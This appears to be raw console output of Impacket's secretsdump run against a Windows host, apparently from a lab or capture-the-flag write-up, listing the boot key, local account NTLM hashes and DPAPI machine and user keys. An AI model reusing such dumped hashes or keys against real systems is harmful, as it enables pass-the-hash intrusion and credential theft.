 Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0×6760a0b981e854b66007b33962764d5043f3d013